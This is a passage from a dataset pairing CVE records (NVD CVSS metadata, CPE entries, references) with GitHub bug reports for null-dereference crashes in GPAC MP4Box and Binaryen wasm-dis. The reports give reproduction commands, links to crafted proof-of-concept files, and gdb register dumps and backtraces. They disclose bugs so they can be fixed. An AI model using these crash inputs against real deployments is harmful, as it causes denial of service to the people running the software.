#33 0x00007ffff7c3df6c in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#34 0x00007ffff7c3e641 in wasm::ModuleReader::read(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#35 0x000055555557e5bb in main ()
#36 0x00007ffff6d760b3 in __libc_start_main (main=0x55555557cb40 <main>, argc=0x2, argv=0x7fffffffe258, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe248)
at ../csu/libc-start.c:308
#37 0x000055555557f97e in _start ()
``` | An assertion abort in wasm::handle_unreachable(char const*, char const*, unsigned int) () | https://api.github.com/repos/WebAssembly/binaryen/issues/4383/comments | 0 | 2021-12-10T22:07:52Z | 2021-12-16T17:39:18Z | https://github.com/WebAssembly/binaryen/issues/4383 | 1,077,269,909 | 4,383 |
CVE-2021-45291 | 2021-12-21T18:15:08.257 | The gf_dump_setup function in GPAC 1.0.1 allows malicoius users to cause a denial of service (Invalid memory address dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1955"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1955 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [Yes ] I looked for a similar issue and couldn't find any.
- [ Yes] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ Yes] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
**Version:**
```
./MP4Box -version
MP4Box - GPAC version 1.1.0-DEV-rev1527-g6fcf9819e-master
(c) 2000-2021 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
MINI build (encoders, decoders, audio and video output disabled)
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --static-mp4box --prefix=/home/zxq/CVE_testing/sourceproject/gpac/cmakebuild --enable-debug
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_FREETYPE GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_DISABLE_3D
```
**System information**
Ubuntu 20.04.1 LTS, gcc version 9.3.0 (Ubuntu 9.3.0-17ubuntu1~20.04)
**command:**
```
./bin/gcc/MP4Box -lsr POC
```
[POC.zip](https://github.com/gpac/gpac/files/7690542/POC.zip)
**Result**
```
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[ODF] Error reading descriptor (tag 4 size 0): Invalid MPEG-4 Descriptor
[iso file] Incomplete box mdat - start 11495 size 128
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[ODF] Error reading descriptor (tag 4 size 0): Invalid MPEG-4 Descriptor
[iso file] Incomplete box mdat - start 11495 size 128
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 BIFS Scene Parsing
[MP4 Loading] Unable to fetch sample 1 from track ID 8 - aborting track import
Scene loaded - dumping 1 systems streams
[1] 1233733 segmentation fault
```
**gdb information:**
```
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x400788 --> 0x0
RCX: 0x0
RDX: 0x0
RSI: 0x0
RDI: 0x10f40f0 --> 0x10f4590 --> 0x10f4460 --> 0x70003
RBP: 0x7fffffff87b0 --> 0x7fffffff8850 --> 0x7fffffff9950 --> 0x7fffffffe1f0 --> 0x7fffffffe210 --> 0xd078f0 (<__libc_csu_init>: endbr64)
RSP: 0x7fffffff8750 --> 0x10f4090 --> 0x10002
RIP: 0x6d9986 (<gf_dump_setup+365>: movzx eax,BYTE PTR [rax+0x8])
R8 : 0xe3d1d3 (" Scene Dump -->\n")
R9 : 0x12
R10: 0xfffffffb
R11: 0xe3d1c2 --> 0x565300526553414c ('LASeR')
R12: 0xd07990 (<__libc_csu_fini>: endbr64)
R13: 0x0
R14: 0x10a3018 --> 0xd7e490 (<__memmove_avx_unaligned_erms>: endbr64)
R15: 0x0
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x6d997a <gf_dump_setup+353>: mov QWORD PTR [rbp-0x38],rax
0x6d997e <gf_dump_setup+357>: mov rax,QWORD PTR [rbp-0x38]
0x6d9982 <gf_dump_setup+361>: mov rax,QWORD PTR [rax+0x18]
=> 0x6d9986 <gf_dump_setup+365>: movzx eax,BYTE PTR [rax+0x8]
0x6d998a <gf_dump_setup+369>: cmp al,0x3
0x6d998c <gf_dump_setup+371>: jne 0x6d99ff <gf_dump_setup+486>
0x6d998e <gf_dump_setup+373>: mov rax,QWORD PTR [rbp-0x38]
0x6d9992 <gf_dump_setup+377>: mov rax,QWORD PTR [rax+0x18]
[------------------------------------stack-------------------------------------]
0000| 0x7fffffff8750 --> 0x10f4090 --> 0x10002
0008| 0x7fffffff8758 --> 0x10f47d0 --> 0x10e99f0 --> 0x0
0016| 0x7fffffff8760 --> 0x500400788
0024| 0x7fffffff8768 --> 0x200000000
0032| 0x7fffffff8770 --> 0x10f4090 --> 0x10002
0040| 0x7fffffff8778 --> 0x10f4460 --> 0x70003
0048| 0x7fffffff8780 --> 0x7fffffff87b0 --> 0x7fffffff8850 --> 0x7fffffff9950 --> 0x7fffffffe1f0 --> 0x7fffffffe210 (--> ...)
0056| 0x7fffffff8788 --> 0x444a92 (<gf_list_enum+61>: mov QWORD PTR [rbp-0x8],rax)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
gf_dump_setup (sdump=0x10f47d0, root_od=0x10f4090) at scene_manager/scene_dump.c:243
243 if (esd->decoderConfig->streamType != GF_STREAM_SCENE) continue;
```
| A segmentation fault in gf_dump_setup() at scene_manager/scene_dump.c:243 | https://api.github.com/repos/gpac/gpac/issues/1955/comments | 0 | 2021-12-10T06:46:26Z | 2021-12-10T10:01:21Z | https://github.com/gpac/gpac/issues/1955 | 1,076,499,514 | 1,955 |
CVE-2021-45292 | 2021-12-21T18:15:08.297 | The gf_isom_hint_rtp_read function in GPAC 1.0.1 allows attackers to cause a denial of service (Invalid memory address dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1958"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1958 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [Yes ] I looked for a similar issue and couldn't find any.
- [ Yes] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ Yes] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
**Version:**
```
./MP4Box -version
MP4Box - GPAC version 1.1.0-DEV-rev1527-g6fcf9819e-master
(c) 2000-2021 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
MINI build (encoders, decoders, audio and video output disabled)
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --static-mp4box --prefix=/home/zxq/CVE_testing/sourceproject/gpac/cmakebuild --enable-debug
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_FREETYPE GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_DISABLE_3D
```
**System information**
Ubuntu 20.04.1 LTS, gcc version 9.3.0 (Ubuntu 9.3.0-17ubuntu1~20.04)
**command:**
```
./bin/gcc/MP4Box -disox -ttxt -2 -dump-chap-ogg -dump-cover -drtp -bt -out /dev/null poc
```
[poc.zip](https://github.com/gpac/gpac/files/7691140/poc.zip)
**Result**
```
[9] 3114513 segmentation fault
```
**GDB information**
```
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x400788 --> 0x0
RCX: 0xcffd67 (<__libc_write+23>: cmp rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0x0
RDI: 0x10f4580 --> 0x0
RBP: 0x7fffffff9340 --> 0x7fffffff9360 --> 0x7fffffff93c0 --> 0x7fffffff9450 --> 0x7fffffff98b0 --> 0x7fffffffe150 (--> ...)
RSP: 0x7fffffff9300 --> 0x10eb8f0 --> 0x0
RIP: 0x60afe1 (<gf_isom_hint_rtp_read+414>: mov rax,QWORD PTR [rax+0x8])
R8 : 0x0
R9 : 0x0
R10: 0x0
R11: 0x246
R12: 0xd07990 (<__libc_csu_fini>: endbr64)
R13: 0x0
R14: 0x10a3018 --> 0xd7e490 (<__memmove_avx_unaligned_erms>: endbr64)
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x60afd5 <gf_isom_hint_rtp_read+402>: mov rdi,rax
0x60afd8 <gf_isom_hint_rtp_read+405>: call 0x444624 <gf_list_add>
0x60afdd <gf_isom_hint_rtp_read+410>: mov rax,QWORD PTR [rbp-0x18]
=> 0x60afe1 <gf_isom_hint_rtp_read+414>: mov rax,QWORD PTR [rax+0x8]
0x60afe5 <gf_isom_hint_rtp_read+418>: add DWORD PTR [rbp-0x28],eax
0x60afe8 <gf_isom_hint_rtp_read+421>: mov eax,DWORD PTR [rbp-0x28]
0x60afeb <gf_isom_hint_rtp_read+424>: cmp eax,DWORD PTR [rbp-0x20]
0x60afee <gf_isom_hint_rtp_read+427>: jb 0x60afa2 <gf_isom_hint_rtp_read+351>
[------------------------------------stack-------------------------------------]
0000| 0x7fffffff9300 --> 0x10eb8f0 --> 0x0
0008| 0x7fffffff9308 --> 0x10e9510 --> 0xf872747020
0016| 0x7fffffff9310 --> 0x1000000010050
0024| 0x7fffffff9318 --> 0x4
0032| 0x7fffffff9320 --> 0x10001
0040| 0x7fffffff9328 --> 0x0
0048| 0x7fffffff9330 --> 0x7fffffff9360 --> 0x7fffffff93c0 --> 0x7fffffff9450 --> 0x7fffffff98b0 --> 0x7fffffffe150 (--> ...)
0056| 0x7fffffff9338 --> 0x5fb0ffd851107300
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x000000000060afe1 in gf_isom_hint_rtp_read (ptr=0x10e9510, bs=0x10eb8f0) at isomedia/hinting.c:682
682 tempSize += (u32) a->size;
gdb-peda$ bt
#0 0x000000000060afe1 in gf_isom_hint_rtp_read (ptr=0x10e9510, bs=0x10eb8f0) at isomedia/hinting.c:682
#1 0x000000000060a32f in gf_isom_hint_pck_read (ptr=0x10e9510, bs=0x10eb8f0) at isomedia/hinting.c:329
#2 0x0000000000609f4e in gf_isom_hint_sample_read (ptr=0x10efdc0, bs=0x10eb8f0, sampleSize=0x20) at isomedia/hinting.c:212
#3 0x000000000058e156 in gf_isom_dump_hint_sample (the_file=0x10dd6c0, trackNumber=0x2, SampleNum=0xf8, trace=0x10e9f30) at isomedia/box_dump.c:2844
#4 0x0000000000419dc3 in dump_isom_rtp (file=0x10dd6c0, inName=0x7fffffffe602 "/dev/null", is_final_name=GF_TRUE) at filedump.c:860
#5 0x00000000004156b0 in mp4boxMain (argc=0xb, argv=0x7fffffffe2a8) at main.c:6090
#6 0x000000000041719b in main (argc=0xb, argv=0x7fffffffe2a8) at main.c:6496
#7 0x0000000000d07120 in __libc_start_main ()
#8 0x000000000040211e in _start ()
```
| A segmentation fault in gf_isom_hint_rtp_read () , isomedia/hinting.c:682 | https://api.github.com/repos/gpac/gpac/issues/1958/comments | 0 | 2021-12-10T08:22:50Z | 2021-12-10T10:01:22Z | https://github.com/gpac/gpac/issues/1958 | 1,076,565,216 | 1,958 |
CVE-2021-45293 | 2021-12-21T18:15:08.333 | A Denial of Service vulnerability exists in Binaryen 103 due to an Invalid memory address dereference in wasm::WasmBinaryBuilder::visitLet. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/4384"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/UKGCHPS7UAIOOBGSXDJAUFE5CROTTF6J/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/YCWLB4PWYQO55F7IGNC7KUYN2MFZE3JP/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:103:*:*:*:*:*:*:*",
"matchCriteriaId": "851AA3FC-CFB5-4A99-A10C-830974545702",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:34:*:*:*:*:*:*:*",
"matchCriteriaId": "A930E247-0B43-43CB-98FF-6CE7B8189835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/WebAssembly/binaryen/issues/4384 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"binaryen"
] | **Version:**
```
version_103
```
**System information**
Ubuntu 20.04.1 LTS, clang version 10.0.0-4ubuntu1
**command:**
```
./wasm-dis POC2
```
[POC2.zip](https://github.com/WebAssembly/binaryen/files/7695742/POC2.zip)
**Result**
```
[28] 3932046 segmentation fault ./wasm-dis
```
**GDB information**
```
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x2
RBX: 0x7fffffffd390 --> 0x7fffffffd8c0 --> 0x0
RCX: 0x0
RDX: 0x0
RSI: 0xffffffff
RDI: 0x7fffffffd390 --> 0x7fffffffd8c0 --> 0x0
RBP: 0x7fffffffcf40 --> 0x7fffffffd030 --> 0x7fffffffd0a0 --> 0x7fffffffd100 --> 0x7fffffffd1e0 --> 0x7fffffffd370 (--> ...)
RSP: 0x7fffffffce90 --> 0x8
RIP: 0x7ffff7c1203c (<_ZN4wasm17WasmBinaryBuilder8visitLetEPNS_5BlockE+76>: mov rax,QWORD PTR [rdx+0x38])
R8 : 0x0
R9 : 0x0
R10: 0x7ffff74d633d ("_ZN4wasm17WasmBinaryBuilder16startControlFlowEPNS_10ExpressionE")
R11: 0x7ffff7be2080 (<_ZN4wasm17WasmBinaryBuilder16startControlFlowEPNS_10ExpressionE>: endbr64)
R12: 0x17
R13: 0x55555559ec68 --> 0x1
R14: 0x7fffffffcf80 --> 0x7fffffffd038 --> 0x7ffff7c0ba5e (<_ZN4wasm17WasmBinaryBuilder18processExpressionsEv+110>: mov rsi,QWORD PTR [rbp-0x60])
R15: 0x1
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff7c1202e <_ZN4wasm17WasmBinaryBuilder8visitLetEPNS_5BlockE+62>: mov rdx,QWORD PTR [rbx+0x148]
0x7ffff7c12035 <_ZN4wasm17WasmBinaryBuilder8visitLetEPNS_5BlockE+69>: mov rdi,rbx
0x7ffff7c12038 <_ZN4wasm17WasmBinaryBuilder8visitLetEPNS_5BlockE+72>: mov QWORD PTR [r13+0x8],rax
=> 0x7ffff7c1203c <_ZN4wasm17WasmBinaryBuilder8visitLetEPNS_5BlockE+76>: mov rax,QWORD PTR [rdx+0x38]
0x7ffff7c12040 <_ZN4wasm17WasmBinaryBuilder8visitLetEPNS_5BlockE+80>: sub rax,QWORD PTR [rdx+0x30]
0x7ffff7c12044 <_ZN4wasm17WasmBinaryBuilder8visitLetEPNS_5BlockE+84>: sar rax,0x3
0x7ffff7c12048 <_ZN4wasm17WasmBinaryBuilder8visitLetEPNS_5BlockE+88>: mov r15,rax
0x7ffff7c1204b <_ZN4wasm17WasmBinaryBuilder8visitLetEPNS_5BlockE+91>: mov QWORD PTR [rbp-0x88],rax
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffce90 --> 0x8
0008| 0x7fffffffce98 --> 0x7fffffffcf10 --> 0x7fffffffcf80 --> 0x7fffffffd038 --> 0x7ffff7c0ba5e (<_ZN4wasm17WasmBinaryBuilder18processExpressionsEv+110>: mov rsi,QWORD PTR [rbp-0x60])
0016| 0x7fffffffcea0 --> 0x7fffffffd390 --> 0x7fffffffd8c0 --> 0x0
0024| 0x7fffffffcea8 --> 0x659c1cad59c48400
0032| 0x7fffffffceb0 --> 0x7fffffffd6c0 --> 0x55555558a7c0 --> 0x55555559ec50 --> 0xa ('\n')
0040| 0x7fffffffceb8 --> 0x7fffffffd390 --> 0x7fffffffd8c0 --> 0x0
0048| 0x7fffffffcec0 --> 0x7fffffffd390 --> 0x7fffffffd8c0 --> 0x0
0056| 0x7fffffffcec8 --> 0x7ffff76384e1 (<_ZN10MixedArena10allocSpaceEmm+65>: mov rbx,rax)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00007ffff7c1203c in wasm::WasmBinaryBuilder::visitLet(wasm::Block*) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
gdb-peda$ bt
#0 0x00007ffff7c1203c in wasm::WasmBinaryBuilder::visitLet(wasm::Block*) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#1 0x00007ffff7c0a742 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#2 0x00007ffff7c0ba5e in wasm::WasmBinaryBuilder::processExpressions() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#3 0x00007ffff7c0bd06 in wasm::WasmBinaryBuilder::readExpression() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#4 0x00007ffff7c0bec4 in wasm::WasmBinaryBuilder::readGlobals() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#5 0x00007ffff7c117d0 in wasm::WasmBinaryBuilder::read() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#6 0x00007ffff7c3d766 in wasm::ModuleReader::readBinaryData(std::vector<char, std::allocator<char> >&, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) ()
from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#7 0x00007ffff7c3df6c in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#8 0x000055555555966c in main ()
#9 0x00007ffff6ec50b3 in __libc_start_main (main=0x555555558d40 <main>, argc=0x2, argv=0x7fffffffe248, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe238)
at ../csu/libc-start.c:308
#10 0x0000555555559d4e in _start ()
gdb-peda$ bt
#0 0x00007ffff7c1203c in wasm::WasmBinaryBuilder::visitLet(wasm::Block*) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#1 0x00007ffff7c0a742 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#2 0x00007ffff7c0ba5e in wasm::WasmBinaryBuilder::processExpressions() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#3 0x00007ffff7c0bd06 in wasm::WasmBinaryBuilder::readExpression() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#4 0x00007ffff7c0bec4 in wasm::WasmBinaryBuilder::readGlobals() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#5 0x00007ffff7c117d0 in wasm::WasmBinaryBuilder::read() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#6 0x00007ffff7c3d766 in wasm::ModuleReader::readBinaryData(std::vector<char, std::allocator<char> >&, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) ()
from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#7 0x00007ffff7c3df6c in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#8 0x000055555555966c in main ()
#9 0x00007ffff6ec50b3 in __libc_start_main (main=0x555555558d40 <main>, argc=0x2, argv=0x7fffffffe248, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe238)
at ../csu/libc-start.c:308
#10 0x0000555555559d4e in _start ()
gdb-peda$
#0 0x00007ffff7c1203c in wasm::WasmBinaryBuilder::visitLet(wasm::Block*) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#1 0x00007ffff7c0a742 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#2 0x00007ffff7c0ba5e in wasm::WasmBinaryBuilder::processExpressions() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#3 0x00007ffff7c0bd06 in wasm::WasmBinaryBuilder::readExpression() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#4 0x00007ffff7c0bec4 in wasm::WasmBinaryBuilder::readGlobals() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#5 0x00007ffff7c117d0 in wasm::WasmBinaryBuilder::read() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#6 0x00007ffff7c3d766 in wasm::ModuleReader::readBinaryData(std::vector<char, std::allocator<char> >&, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) ()
from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#7 0x00007ffff7c3df6c in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#8 0x000055555555966c in main ()
#9 0x00007ffff6ec50b3 in __libc_start_main (main=0x555555558d40 <main>, argc=0x2, argv=0x7fffffffe248, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe238)
at ../csu/libc-start.c:308
#10 0x0000555555559d4e in _start ()
``` | Invalid memory address dereference in wasm::WasmBinaryBuilder::visitLet(wasm::Block*) | https://api.github.com/repos/WebAssembly/binaryen/issues/4384/comments | 0 | 2021-12-10T22:22:07Z | 2021-12-14T18:11:56Z | https://github.com/WebAssembly/binaryen/issues/4384 | 1,077,277,832 | 4,384 |
